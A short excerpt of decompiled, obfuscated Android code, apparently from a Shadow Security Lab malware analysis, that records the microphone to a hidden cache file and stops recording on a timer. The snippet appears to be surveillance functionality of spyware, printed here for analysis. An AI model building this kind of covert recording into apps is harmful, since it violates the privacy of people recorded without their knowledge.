 File v0 = b.a.getCacheDir();
try {
    Log.e("DIRR", v0.getAbsolutePath());
    m.b = File.createTempFile("sound", ".mp3", v0);
}
catch(IOException unused_ex) {
    Log.e("MediaRecording", "external storage access error");
    return;
}

MediaRecorder v0_1 = new MediaRecorder();
m.a = v0_1;
v0_1.setAudioSource(1);
m.a.setOutputFormat(2);
m.a.setAudioEncoder(3);
m.a.setOutputFile(m.b.getAbsolutePath());
m.a.prepare();
m.a.start();
m.c = new m.a(arg4);
new Timer().schedule(m.c, ((long)(arg3 * 1000)));
暗影安全实验室